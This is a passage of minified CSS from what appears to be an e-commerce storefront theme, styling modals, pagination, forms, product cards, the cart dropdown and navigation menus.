.5s;border-color:#f27474;color:#f27474}.modal--alert .error-icon .icon-content{-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.modal--alert .error-icon .icon-content .line{background-color:#f27474;border-radius:.125em;display:block;height:.3125em;position:absolute;top:2.3125em;width:2.9375em}.modal--alert .error-icon .icon-content .line-left{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.modal--alert .error-icon .icon-content .line-right{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.modal--alert .warning-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#facea8;color:#f8bb86}.modal--alert .warning-icon .icon-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:3.75em}.modal--alert .modal-content{color:#666;font-size:1.125rem}.modal--alert .button-container{margin:25px 0 0}.hide-content{opacity:0}@-webkit-keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}ol.breadcrumbs{font-size:0;overflow:visible;text-align:center}@media (min-width:551px){ol.breadcrumbs{display:block}}.breadcrumb{display:inline-block;float:none;margin-right:.25rem}.breadcrumb.is-active>.breadcrumb-label{cursor:pointer;font-weight:700}.breadcrumb:not(:first-child)::before{border-right:.1em solid #c49e62;content:"";display:inline-block;height:.8em;margin:0 .25rem;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.panel-title{font-size:18px}.panel--large .panel-body{margin-bottom:2rem;padding:2rem}.pagination-list{font-size:0;margin-bottom:1.5rem;text-align:center}.pagination-list:after,.pagination-list:before{content:" ";display:table}.pagination-list:after{clear:both}.pagination-list .pagination-item{display:inline-block}.pagination-item{border:1px solid transparent;line-height:1}.pagination-item .pagination-link{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-item .pagination-link:hover{color:#333}.pagination-item.pagination-item--current{border-color:#666;border-radius:4px;margin:0 .375rem 0 .75rem}.pagination-item.pagination-item--next>a,.pagination-item.pagination-item--previous>a{color:#c49e62}.pagination-item.pagination-item--next>a:hover,.pagination-item.pagination-item--previous>a:hover{color:#333}.pagination-item.pagination-item--next>a:hover .icon>svg,.pagination-item.pagination-item--previous>a:hover .icon>svg{fill:#333333}.pagination-item--next .icon,.pagination-item--previous .icon{height:1.25rem;margin-top:-.125rem;width:1.25rem}.pagination-item--previous{float:left}.pagination-item--previous .icon{margin-left:-.75rem}.pagination-item--next{float:right}.pagination-item--next .icon{margin-right:-.75rem}.pagination-list--small{position:relative}.pagination-list--small .pagination-item{color:#757575;cursor:inherit;line-height:1.5}.pagination-list--small .pagination-link{padding:0 .375rem}.pagination-list--small .pagination-item--next,.pagination-list--small .pagination-item--previous{position:absolute;top:0}.pagination-list--small .pagination-item--previous{left:0}.pagination-list--small .pagination-item--next{right:0}.button{line-height:1rem;-webkit-transition:all .15s ease;transition:all .15s ease}.button+.button{margin-left:0}@media (min-width:801px){.button+.button{margin-left:.75rem}}.button[disabled]{cursor:not-allowed}.button--icon svg{fill:white}.tab{border-top:1px solid #666;float:none}@media (min-width:801px){.tab{border-top-color:#fff;float:left}}.tab.is-active{border-left-color:#fff;border-right-color:#fff}@media (min-width:551px){.tab.is-active{margin-bottom:-1px}}@media (min-width:801px){.tab.is-active{border:1px solid #666;border-bottom:1px solid #fff}}.tab-title{padding:1.125rem 0;text-align:center;text-decoration:none}@media (min-width:551px){.tab-title{text-align:left}}@media (min-width:801px){.tab-title{padding:.75rem 1.5rem}}@media (min-width:1261px){.tab-title{padding:.6875rem 1.125rem}}.tab-content.has-jsContent{display:block;height:0;overflow:hidden;padding:0;visibility:hidden}.tab-content.has-jsContent.is-active{height:auto;overflow:visible;padding:1.5rem 0;visibility:visible}@media (min-width:551px){.tab-content .productReview{width:50%}}@media (min-width:801px){.tab-content .productReview{width:33.33333%}}@media (min-width:1261px){.tab-content .productReview{width:50%}}.tab-content .productReviews{border-top:0}.accordion{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.accordion .navList{margin-bottom:0}.accordion-content{border:0}.accordion-content .form:only-child{margin-bottom:0}.accordion-title{color:#c49e62;font-size:.9375rem;margin:0}.accordion-navigation{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-right:1rem;position:relative;text-decoration:none;width:100%}@media (min-width:801px){.accordion--navList{border:0}}@media (min-width:801px){.sidebarBlock+.accordion--navList{margin-top:2rem}}@media (min-width:801px){.accordion--navList .accordion-block{margin-top:2rem}}.accordion--navList .accordion-content{padding:1rem}@media (min-width:801px){.accordion--navList .accordion-content{padding:0}}@media (min-width:801px){.accordion--navList .accordion-navigation{background-position:right 0 top 50%;border:0;margin-bottom:.75rem;padding:0}}.accordion--navList .accordion-title{padding:1rem;text-decoration:none;text-transform:inherit}@media (min-width:801px){.accordion--navList .accordion-title{padding:0}}.accordion-block:first-child{margin-top:0}.accordion-block:first-child .accordion-navigation{border-radius:4px 4px 0 0}.accordion-block:last-child .accordion-navigation.is-open{border-bottom-width:1px;border-radius:0}.accordion-nav-clear-holder{position:relative}.facetedSearch-clearLink{color:#757575;position:absolute;right:40px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:801px){.facetedSearch-clearLink{right:20px;top:3px;-webkit-transform:none;transform:none}}.facetedSearch-clearLink:hover{color:#333}ul.inlineList{overflow:visible}ul.inlineList:after,ul.inlineList:before{content:" ";display:table}ul.inlineList:after{clear:both}.inlineList--labels{margin-bottom:0;margin-left:-.75rem}.inlineList--labels>li{margin-bottom:.75rem;margin-left:.75rem}.alertBox{border-radius:4px;color:#333}.alertBox-icon .icon{height:1.5625rem;width:1.5625rem}.alertBox--info{background-color:#b7b4b4;color:#444}.alertBox--info .alertBox-close svg{fill:#dfdfdf}.form--hiddenLabels .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-inlineMessage{display:block}.form-field--error .form-input{float:none}.form-field--error .form-inlineMessage::before{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(255, 149, 127, 0.999)' /%3E%3C/svg%3E") no-repeat;background-size:100%;content:"";display:inline-block;height:.875rem;left:-.125rem;margin-right:.0625rem;position:relative;top:.1875rem;width:.875rem}.form-field--success .form-input[type=text]{padding-right:3rem;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(138, 223, 143, 0.999)' /%3E%3C/svg%3E");background-position:right .6875rem center;background-repeat:no-repeat}.form-field--success .form-input[name=credit_card_number]{background-position:right 2.25rem center}.form-field--success .form-input[name=cvv]{background-position:right 2.25rem center}.form-checkbox+.form-label:last-child,.form-radio+.form-label:last-child{display:block;margin-bottom:-.3125rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:.25rem}.form-checkbox+.form-label::before,.form-radio+.form-label::before{top:.1875rem}.form-option-wrapper{display:inline-block;position:relative}.form-option-wrapper .form-checkbox,.form-option-wrapper .form-radio{bottom:.5rem;left:.5rem}.form-actions{margin:0 auto;max-width:75rem;width:100%;display:block;text-align:center}.form-actions:after,.form-actions:before{content:" ";display:table}.form-actions:after{clear:both}@media (min-width:551px){.form-actions{margin-top:1.5rem}}.form-actions .button,.form-actions a,.form-actions input{vertical-align:top;width:100%}@media (min-width:551px){.form-actions .button,.form-actions a,.form-actions input{margin-bottom:0;width:auto}}.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin-top:.75rem}@media (min-width:551px){.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin:0 0 0 .75rem}}.form-label--alternate{font-family:Jost,Arial,Helvetica,sans-serif;font-size:16px;margin-bottom:.75rem}.form-select--date{width:initial}.form-select--date,.form-select--small{background-position:right .5rem top .5rem;background-size:1.125rem;font-size:16px;height:2.25rem;line-height:1rem;max-width:20rem;padding:.5625rem .75rem;padding-right:2rem}.form-select--short{max-width:6rem;width:4.5rem}.form-file{margin-bottom:.5rem}.form-fileDescription{color:#757575;font-size:16px}.form-field-group{border:1px solid #ddd;border-radius:4px;padding:1.5rem}.form-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.form-column{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.form-prefixPostfix.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-prefixPostfix .button,.form-prefixPostfix .form-input{display:block;width:100%}@media (min-width:1261px){.form-prefixPostfix .form-input{width:auto}}.form-prefixPostfix .form-input::-webkit-input-placeholder{color:#666}.form-prefixPostfix .form-input::-moz-placeholder{color:#666}.form-prefixPostfix .form-input:-ms-input-placeholder{color:#666}@media (min-width:1261px){.form-prefixPostfix .button{width:auto}}.form-prefixPostfix .form-inlineMessage{margin-bottom:.375rem}@media (min-width:1261px){.form-prefixPostfix .form-inlineMessage{margin-bottom:0}}.form-prefixPostfix--centeredColumn.wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-prefixPostfix--centeredColumn .g-recaptcha{margin:2em auto 0}@media (min-width:1261px){.form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix{margin:1em 0 .75rem}}.form-prefixPostfix-button--postfix{margin:.75rem 0 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1261px){.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.form-increment .button{margin:0;padding:.1875rem .3125rem}.form-input--incrementTotal{border:0;display:inline-block;font-size:20px;font-weight:700;height:auto;padding:0;text-align:center;vertical-align:middle;width:2.1875rem}.form-field--success .form-input--incrementTotal{float:none}.form-option{border:1px solid #ddd;color:#666;cursor:pointer;display:inline-block;font-size:0;margin-bottom:.5rem;margin-right:.5rem;padding:1px;-webkit-transition:all .15s ease;transition:all .15s ease}.form-option:hover{border-color:#ddd}.form-radio:checked+.form-option{border-color:#fff;-webkit-box-shadow:0 0 0 1px #fff;box-shadow:0 0 0 1px #fff}.form-option-variant{display:inline-block;font-size:1rem;min-width:2.375rem;padding:1px .375rem;pointer-events:none;text-align:center}.form-option-variant--color,.form-option-variant--pattern{height:1.375rem;width:1.375rem;min-width:initial;padding:0}@media (min-width:551px){.form-option-variant--color,.form-option-variant--pattern{pointer-events:inherit}}.form-option-variant--pattern{background-position:center;background-repeat:no-repeat}.form-input--small{font-size:16px;height:2.25rem;line-height:1rem;padding:.5625rem .75rem}.form-minMaxRow{margin-left:-.375rem;margin-right:-.375rem}.form-minMaxRow:after,.form-minMaxRow:before{content:" ";display:table}.form-minMaxRow:after{clear:both}.form-minMaxRow .form-field{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;margin-bottom:0;padding-left:.375rem;padding-right:.375rem}.form-minMaxRow .button{margin-bottom:0;padding-left:0;padding-right:0;width:100%}@media (min-width:551px){.form-row--half>.form-field:nth-child(odd){clear:left}}[data-product-attribute] .form-option{overflow:hidden;position:relative}[data-product-attribute] .form-option.unavailable{background-color:#ddd;opacity:.3}[data-product-attribute] .form-option.unavailable::before{background-color:#000;content:"";height:2px;left:-5px;position:absolute;top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:141%}[data-product-attribute=product-list] .unavailable,[data-product-attribute=set-radio] .unavailable{opacity:.6;text-decoration:line-through}.card:focus-within .card-figcaption{opacity:1}.card.focus-within .card-figcaption{opacity:1}.card-figure{margin-top:0;overflow:hidden;padding:3px;position:relative}.card-figure:hover .card-figcaption{opacity:1}.card-figure__link{display:block;position:relative}.card-img-container{max-width:376px}.card-img-container::after{content:"";display:block;height:0;padding-bottom:114.3617%;width:100%}.card-figcaption{display:none;margin:0;pointer-events:none}@media (min-width:801px){.card-figcaption{display:block}}.card-figcaption-body{display:inline-block;pointer-events:all;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.card-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;font-family:"object-fit: contain;";max-height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.card-title{font-size:20px;margin:0 0 .25rem}.card-title>a{color:#333;display:block;text-decoration:none}.card-title>a:hover{color:#c49e62}.card-text{margin-bottom:.1875rem}.card-text abbr{border:0;color:inherit;font-size:inherit}.card-figcaption-button{border:none;display:block;margin:.375rem 0 0}.card-figcaption-button:active{background-color:#85cdcf;border:none}.card-figcaption-body .card-figcaption-button:focus{background-color:#85cdcf}.card-figcaption-button+.card-figcaption-button{margin:.375rem 0 0}.card-body{text-align:center}@media (min-width:551px){.card-body{text-align:left}}.card--alternate{border:3px solid #555;-webkit-transition:all .15s ease;transition:all .15s ease}.card--alternate .card-body{background-color:#555;padding:.75rem;-webkit-transition:all .15s ease;transition:all .15s ease}@media (min-width:551px){.card--alternate .card-body{padding:1.5rem}}.card--alternate:hover{border-color:#333}.card--alternate:hover .card-body{background-color:#333}.card--alternate:hover .card-body .card-text{color:#fff}.card--alternate:hover .card-title>a{color:#fff}.navBar,.navList{margin-left:0}.navBar-action,.navList-action{text-decoration:none}.navList-action.is-active{font-weight:700}.navList-action--checkbox{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.375rem;padding-left:1.875rem;position:relative;vertical-align:baseline;width:100%}.navList-action--checkbox::after,.navList-action--checkbox::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.navList-action--checkbox::before{background-color:#fff;border:solid #999;border-width:1px;height:1rem;left:0;top:0;width:1rem}.navList-action--checkbox::after{height:.875rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.875rem}.navList-action--checkbox::before{border-radius:4px}.navList-action--checkbox::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(255, 255, 255, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(255,255,255,.999);content:"";font-size:.875rem;line-height:1;text-align:center}.navList-action--checkbox::after,.navList-action--checkbox::before{top:50%}.navList-action--checkbox::before{margin-top:-.5rem}.navList-action--checkbox::after{margin-top:-.4375rem}.navList-action--checkbox.is-disabled{cursor:default}.navList-action--checkbox.is-disabled::before{background-color:#fff}.navList-action--checkbox.is-checked::after,.navList-action--checkbox.is-selected::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.navList-action-close{background:#333;border-radius:100%;display:inline-block;float:right;line-height:0;opacity:0;padding:.25rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;visibility:hidden}.navList-action-close .icon{height:.8125rem;width:.8125rem;fill:#c49e62}.navList-action.is-selected:hover .navList-action-close{opacity:1;visibility:visible}.navBar--sub{margin-bottom:4.5rem;text-align:center}.navBar--sub .navBar-section{float:none}.navBar--sub .navBar-item{float:none;margin:0 .75rem}@media (min-width:801px){.navBar--sub .navBar-item{display:inline-block}}@media (min-width:801px){.navBar--sub .navBar-item.is-active{border-bottom:1px solid #666}}.navBar--sub .navBar-item.is-active>.navBar-action{color:#999}@media (min-width:801px){.navBar--sub .navBar-item.navBar-item--separate{border-left:1px solid #757575;margin:0;padding-left:.75rem}}.navBar--sub .navBar-action{color:#757575;font-size:1rem;padding:0}.navBar--sub .navBar-action:hover{color:#333}.loadingOverlay{background-color:rgba(68,68,68,.9);display:none;z-index:20}.icons-svg-sprite{display:none}.icon,.icon svg{-webkit-transition:all .15s ease;transition:all .15s ease}.actionBar-section .form-field{border:1px solid #ddd}.actionBar-section .form-label{color:#757575;font-size:16px;line-height:2.125rem;margin-bottom:0}.actionBar-section .form-input,.actionBar-section .form-select{border:0;width:auto}.actionBar-section .form-input,.actionBar-section .form-label,.actionBar-section .form-select{display:inline-block}.has-ribbon{position:relative}.ribbon{background-color:#ccc;color:#333;cursor:default;font-weight:700;margin:-.6875rem -.6875rem 0 0;padding:.0625rem 1rem;position:absolute;right:0;text-transform:uppercase;top:0;z-index:1}.navUser{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;top:26px;width:100%;z-index:5}.navUser:after,.navUser:before{content:" ";display:table}.navUser:after{clear:both}.navUser ol,.navUser ul{list-style:none;margin-left:0;margin:0;padding:0}.navUser ol ol,.navUser ol ul,.navUser ul ol,.navUser ul ul{list-style:none;margin-bottom:0}.navUser ol li,.navUser ul li{margin:0;padding:0}.navUser-section{float:left}.navUser-section:after,.navUser-section:before{content:" ";display:table}.navUser-section:after{clear:both}.navUser-section--alt{float:right;margin-left:1.5rem}.navUser-section+.navUser-section{margin-left:1.5rem}@media (min-width:551px){.navUser-item{float:left}}.navUser-action,.navUser-item{display:block}@media (min-width:801px){.navUser{padding:0 1.5rem;position:relative;right:auto;top:auto;-webkit-transform:none;transform:none;z-index:50}}.navUser .dropdown-menu{background-color:#222;border:1px solid #555;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);position:absolute}.navUser .dropdown-menu.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #555 transparent;border-bottom-style:solid;bottom:100%;left:.75rem;position:absolute}.navUser .dropdown-menu.is-open::after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #555 transparent;border-bottom-style:solid;bottom:100%;left:.875rem;position:absolute}@media (min-width:801px){.navUser-section{position:relative}}.navUser-action{color:#d0d0d0;font-weight:700;padding:1rem .75rem;text-decoration:none;text-transform:uppercase}.navUser-action.is-open,.navUser-action:hover{color:#c49e62}.navUser-action.is-open svg,.navUser-action:hover svg{fill:transparent;stroke:#c49e62}.navUser-action .icon{height:.5rem;width:.5rem;margin:-1px 0 0 .1875rem}.navUser-action svg{fill:#d0d0d0;stroke:white;-webkit-transition:all .15s ease;transition:all .15s ease}.navUser-action--currencySelector+.dropdown-menu::before{left:auto!important;right:.75rem}.navUser-action--currencySelector+.dropdown-menu::after{left:auto!important;right:.875rem}.navUser-action--storeCredit+.dropdown-menu{max-width:18.75rem;padding:1.5rem}.navUser-action--storeCredit+.dropdown-menu::before{left:8.75rem!important}.navUser-action--storeCredit+.dropdown-menu::after{left:8.875rem!important}.navUser-action-divider{border-right:1px solid #666;color:#757575;display:inline-block;padding:0 1.25rem 0 0;text-decoration:none}.navUser-item{display:none}@media (min-width:801px){.navUser-item{display:block}.navUser-item.navUser-item--social{margin-top:.3125rem;padding-right:.3125rem}.navUser-item.navUser-item--divider{font-size:1.5625rem;margin-top:.5rem;padding-left:.125rem}}.navUser-item--cart{display:block}@media (max-width:551px){.navUser-item--cart__hidden-s{display:none}}.navUser-item--cart .navUser-action{color:#d0d0d0}.navUser-item--cart .navUser-action.is-open,.navUser-item--cart .navUser-action:hover{color:#c49e62}.navUser-item--cart .dropdown-menu{max-width:20rem}.navUser-item--cart .dropdown-menu.is-open{left:auto!important;right:.3125rem;top:auto!important}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open{right:0}}.navUser-item--cart .dropdown-menu.is-open::after,.navUser-item--cart .dropdown-menu.is-open::before{left:auto}.navUser-item--cart .dropdown-menu.is-open::before{right:.4375rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::before{right:.75rem}}.navUser-item--cart .dropdown-menu.is-open::after{right:.5625rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::after{right:.875rem}}.navUser-item-cartLabel{display:none}@media (min-width:551px){.navUser-item-cartLabel{display:inline}}.navUser-item--compare{display:none}.navUser-item--compare.show{display:block}.navUser-item--account .navUser-or+.navUser-action{margin-right:-.5rem}.navUser-item--account .navUser-action{display:inline-block}@media (max-width:1023px){.navUser-item--account .navUser-action{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}.navUser-or{color:#d0d0d0;cursor:default;display:inline-block;margin:0 -.75rem;padding:0 2px;position:relative;z-index:1}.navUser-action--quickSearch.is-open{position:relative}.navUser-action--quickSearch.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #444 transparent;border-bottom-style:solid;bottom:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown--quickSearch{background-color:#fff;display:none;padding:1.5rem 0}@media (min-width:551px){.dropdown--quickSearch{padding:3rem}}.dropdown--quickSearch .form{margin:auto;max-width:30rem}.dropdown--quickSearch .form,.dropdown--quickSearch .form-field{margin-bottom:0}.dropdown--quickSearch .productGrid{padding:1.5rem 0 0}@media (min-width:551px){.dropdown--quickSearch .productGrid{padding:3rem 0 0}}.countPill{background-color:#ff957f;border-radius:50%;color:#333;display:none;font-size:12px;font-weight:700;height:20px;line-height:20px;margin-left:.1875rem;text-align:center;width:20px}.countPill--positive{display:inline-block}.countPill--alt{background-color:#ccc;color:#ccc}.navPage-childList,.navPages .navPage-subMenu-list{border-left:1px solid #666;margin:.375rem .75rem;padding-left:.75rem}.has-activeNavPages{overflow:hidden;-webkit-overflow-scrolling:auto}.navPages-container{bottom:0;display:none;height:100%;left:0;-webkit-overflow-scrolling:touch;position:absolute;right:0;z-index:10}@media (min-width:801px){.navPages-container{background:0 0;display:block;height:auto;padding:0;position:relative}}.navPages-container.is-open{display:block;padding-top:55px;z-index:0}.navPages{height:100%;overflow-y:auto;padding:1.5rem}@media (min-width:801px){.navPages{margin:0 auto;max-width:75rem;width:100%;background:0 0;font-size:0;overflow-y:visible;padding:0;text-align:center}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages ol,.navPages ul{list-style:none;margin-left:0;margin:0;padding:0}.navPages ol ol,.navPages ol ul,.navPages ul ol,.navPages ul ul{list-style:none;margin-bottom:0}.navPages ol li,.navPages ul li{margin:0;padding:0}.navPages-section{float:left}.navPages-section:after,.navPages-section:before{content:" ";display:table}.navPages-section:after{clear:both}.navPages-section--alt{float:right;margin-left:1.5rem}.navPages-section+.navPages-section{margin-left:1.5rem}}@media (min-width:801px) and (min-width:551px){.navPages-item{float:left}}@media (min-width:801px){.navPages-action,.navPages-item{display:block}}.navPages ul{list-style:none}.navPages .navPage-subMenu-list{max-height:462px;overflow-x:auto;border-left:0;list-style:none;margin-left:0;padding-left:0}@media (max-width:1300px){.navPages .navPage-subMenu-list{max-height:420px}}@media (min-width:801px){.navPages .navPage-subMenu-list{margin:0 auto;max-width:75rem;width:100%;border-left:0;margin:auto;padding-left:0}.navPages .navPage-subMenu-list:after,.navPages .navPage-subMenu-list:before{content:" ";display:table}.navPages .navPage-subMenu-list:after{clear:both}}.navPages-list{margin:0}@media (min-width:801px){.navPages-list{display:inline-block;float:none}}.navPages-list+.navPages-list{border-top:1px solid #666;margin-top:.75rem;padding-top:.75rem}.navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .is-hidden{display:inline-block}}.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.navPages-action-depth-max.has-subMenu.is-open{border-bottom:1px solid #666;text-align:center}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #d6cdc0;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:35px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.5rem;width:.5rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.navPages-action{color:#d0d0d0;display:block;font-size:20px;font-weight:700;padding:.75rem 0;text-decoration:none;text-transform:uppercase}@media (min-width:801px){.navPages-action{display:inline-block;padding:.75rem 1.125rem 1.125rem}.navPages-action.is-open{background-color:#555}}.navPages-action .collapsible-icon-wrapper.is-open svg,.navPages-action.is-open svg{fill:white;stroke:white}.navPages-action.activePage,.navPages-action:hover{color:#fff}.navPages-action svg{fill:#d0d0d0;stroke:#d0d0d0;-webkit-transition:all .15s ease;transition:all .15s ease}.navPages-action--storeCredit{color:#757575}.navPages-action--compare{display:none}.navPages-action--compare.show{display:block}.navPages-action-moreIcon{height:.5rem;width:.5rem;margin-left:.75rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:801px){.navPages-action-moreIcon{-webkit-transform:none;transform:none}}.collapsible-icon-wrapper.is-open .navPages-action-moreIcon,.has-subMenu.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.6875rem;width:.6875rem;margin:0 1.5rem;margin-left:4px!important;margin-top:-3px!important}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.5rem;width:.5rem;margin:0 0 0 .75rem}}.navPage-childList{display:none}@media (min-width:801px){.navPage-childList{border:0;display:block}}.navPage-childList.is-open{display:block}.navPage-subMenu{display:none;outline:0}@media (min-width:801px){.navPage-subMenu{background-color:#555;padding:1.5rem 1.5rem 2.25rem!important;position:absolute;text-align:left}.navPage-subMenu.is-open{display:block;left:0;width:100%}.navPage-subMenu .navPages-action-moreIcon{display:none}}.navPage-subMenu.is-open{display:block}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:0}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:auto}}@media (min-width:801px){.has-subMenu.is-root+.navPage-subMenu-horizontal{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;width:13.4375rem}}@media (min-width:801px){.navPage-subMenu-horizontal.is-open{border-left:1px solid #666;display:inherit;height:auto;margin-left:13.4375rem;padding:0!important;top:0;width:14.4375rem}}@media (min-width:801px){.navPage-subMenu-horizontal .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPage-subMenu-item{padding:.75rem 0}@media (min-width:801px){.navPage-subMenu-item{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:0 .75rem!important}.navPage-subMenu-item .navPages-action{text-transform:none;width:100%}}.navPage-subMenu-item-child,.navPage-subMenu-item-parent{width:100%}@media (min-width:801px){.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{padding-left:1.5rem;padding-right:1.5rem;width:100%}}.navPage-subMenu-action{padding:.75rem 0}@media (min-width:801px){.navPage-subMenu-action{padding:.75rem 0 1.125rem}}.navPage-subMenu-action .collapsible-icon-wrapper{-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;height:100%;text-align:right;width:100%}@media (min-width:801px){.navPage-subMenu-action .collapsible-icon-wrapper{display:none}}.navPage-childList-action{font-weight:400;padding:0 0 .375rem}.navPages-quickSearch{border-bottom:1px solid #666;margin-bottom:.75rem}@media (min-width:801px){.navPages-quickSearch{display:none}}.navPages-quickSearch>.container{padding:0}.navPages-quickSearch .form{margin:0}.navPages-quickSearch .form-field{margin-bottom:0}@media (min-width:801px){.navPages-list--user{display:none}}.navPages-list--user #currencySelection2{background-color:#333;border:1px solid #666}.navPages-list--user 